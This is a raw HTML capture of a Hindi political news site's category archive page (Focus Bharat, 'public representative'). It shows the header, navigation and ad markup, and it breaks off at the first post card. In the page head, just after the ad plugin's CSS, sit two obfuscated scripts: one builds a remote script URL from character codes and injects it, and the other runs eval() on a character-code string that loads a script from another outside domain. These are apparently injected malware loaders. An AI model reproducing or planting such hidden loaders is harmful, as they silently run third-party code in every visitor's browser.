

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://focusbharat.com/category/public-representative/
body_size: 18063
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
	<!-- This site is optimized with the Yoast SEO plugin v14.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>पब्लिक रिप्रेजेन्टेटिव Archives | Focus Bharat</title>
	
	
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="/category/public-representative/" />
	<link rel="next" href="/category/public-representative/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="पब्लिक रिप्रेजेन्टेटिव Archives | Focus Bharat" />
	<meta property="og:url" content="https://focusbharat.com/category/public-representative/" />
	<meta property="og:site_name" content="Focus Bharat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@focus_bharat" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://focusbharat.com/#organization","name":"Focus Bharat","url":"https://focusbharat.com/","sameAs":["https://www.facebook.com/focusbharat/","https://www.youtube.com/channel/UCr5sJ_sSIK9cR-n8jtG0ozg","https://twitter.com/focus_bharat"],"logo":{"@type":"ImageObject","@id":"https://focusbharat.com/#logo","inLanguage":"en-US","url":"https://focusbharat.com/wp-content/uploads/2020/07/Focus-Bharat-Logo.png","width":1280,"height":720,"caption":"Focus Bharat"},"image":{"@id":"https://focusbharat.com/#logo"}},{"@type":"WebSite","@id":"https://focusbharat.com/#website","url":"https://focusbharat.com/","name":"Focus Bharat","description":"India Political News Website","publisher":{"@id":"https://focusbharat.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://focusbharat.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://focusbharat.com/category/public-representative/#webpage","url":"https://focusbharat.com/category/public-representative/","name":"\u092a\u092c\u094d\u0932\u093f\u0915 \u0930\u093f\u092a\u094d\u0930\u0947\u091c\u0947\u0928\u094d\u091f\u0947\u091f\u093f\u0935 Archives | Focus Bharat","isPartOf":{"@id":"https://focusbharat.com/#website"},"breadcrumb":{"@id":"https://focusbharat.com/category/public-representative/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://focusbharat.com/category/public-representative/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://focusbharat.com/","url":"https://focusbharat.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://focusbharat.com/category/public-representative/","url":"https://focusbharat.com/category/public-representative/","name":"\u092a\u092c\u094d\u0932\u093f\u0915 \u0930\u093f\u092a\u094d\u0930\u0947\u091c\u0947\u0928\u094d\u091f\u0947\u091f\u093f\u0935"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Focus Bharat &raquo; Feed" href="/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus Bharat &raquo; Comments Feed" href="/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus Bharat &raquo; पब्लिक रिप्रेजेन्टेटिव Category Feed" href="/category/public-representative/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.15 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							
			
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focusbharat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.15"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css'  href='/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=2.0.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='/wp-content/themes/newscard/style.css?ver=5.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='/wp-content/themes/newscard/assets/library/font-awesome/css/font-awesome.css?ver=5.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=5.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css'  href='/wp-content/themes/newscard-child/style.css?ver=5.4.15' type='text/css' media='all' />
<script type='text/javascript' src='/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.15'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/focusbharat.com","hash_tracking":"false","ua":"UA-92738702-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" /> 



<!-- This site is using AdRotate v5.12.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:400px; height:100%; max-height:300px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="/wp-content/uploads/2022/06/cropped-Focus-Bharat-Logo-2020-png-2-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2022/06/cropped-Focus-Bharat-Logo-2020-png-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/06/cropped-Focus-Bharat-Logo-2020-png-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focusbharat.com/wp-content/uploads/2022/06/cropped-Focus-Bharat-Logo-2020-png-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.main-navigation a{
	padding: 12px;
}		</style>
			<script data-ad-client="ca-pub-5148183403001355" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="archive category category-public-representative category-1137 wp-custom-logo theme-body everest-forms-no-js group-blog hfeed">
<script></script>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Saturday, October 12, 2024</li></ul>
							</div>
						</div><!-- .contact-section -->

													<div class="col-auto social-profiles order-md-3">
								
		<ul class="clearfix">
							<li><a target="_blank" href="https://www.facebook.com/focusbharat/"></a></li>
							<li><a target="_blank" href="https://twitter.com/focus_bharat"></a></li>
							<li><a target="_blank" href="https://www.youtube.com/channel/UCr5sJ_sSIK9cR-n8jtG0ozg"></a></li>
					</ul>
								</div><!-- .social-profile -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('/wp-content/uploads/2020/07/header-bg-1.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="/" class="custom-logo-link" rel="home"><img width="1600" height="614" src="/wp-content/uploads/2022/06/cropped-Focus-Bharat-Logo-2020-png-1.png" class="custom-logo" alt="Focus Bharat" srcset="/wp-content/uploads/2022/06/cropped-Focus-Bharat-Logo-2020-png-1.png 1600w, /wp-content/uploads/2022/06/cropped-Focus-Bharat-Logo-2020-png-1-300x115.png 300w, /wp-content/uploads/2022/06/cropped-Focus-Bharat-Logo-2020-png-1-1024x393.png 1024w, /wp-content/uploads/2022/06/cropped-Focus-Bharat-Logo-2020-png-1-768x295.png 768w, /wp-content/uploads/2022/06/cropped-Focus-Bharat-Logo-2020-png-1-1536x589.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></a>									<h2 class="site-title"><a href="/" rel="home">Focus Bharat</a></h2>
																	<p class="site-description">India Political News Website</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
												<div class="col-lg-8 navbar-ad-section">
							<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
							<!-- Focus Bharat Header -->
							<ins class="adsbygoogle"
								 style="display:inline-block;width:728px;height:90px"
								 data-ad-client="ca-pub-5148183403001355"
								 data-ad-slot="2420883356"></ins>
							<script>
								 (adsbygoogle = window.adsbygoogle || []).push({});
							</script>
						</div>
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://focusbharat.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="/">Home</a></li>
<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="/category/focus-special/">फोकस स्पेशल</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1363"><a href="/category/public-representative/" aria-current="page">पब्लिक रिप्रेजेन्टेटिव</a></li>
<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1365"><a href="/category/women-political-leadership-award/">वुमन पॉलिटिकल लीडरशिप अवॉर्ड</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="/category/politics/">राजनीति</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="/category/third-gender/">थर्ड जेंडर</a></li>
<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1362"><a href="/category/youth-leadership/">यूथ लीडरशिप</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="/category/video/">वीडियो</a></li>
<li id="menu-item-1739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1739"><a href="/category/women-leadership/">वुमन लीडरशिप</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1759"><a href="/latest-news/">राजस्थान-200 विधानसभा</a></li>
<li id="menu-item-1915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1915"><a href="/category/youth-political-leadership-award/">यूथ पॉलिटिकल लीडरशिप अवॉर्ड</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="/category/forth-pillar/">फोर्थ पिलर</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="/latest-news/" itemprop="item"><span itemprop="name">Bihar Election 2020</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">पब्लिक रिप्रेजेन्टेटिव</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Category: पब्लिक रिप्रेजेन्टेटिव</h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-4754 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-amin-hafeez tag-bakrid tag-buffalo-interview tag-pakistani-journalist tag-pakistani-journalist-amin-hafeez tag-pakistani-journalist-amin-hafeez-viral-video-buffalo-interview tag-viral-video-buffalo">

		
				<figure class="post-featured-image post-img-wrap">
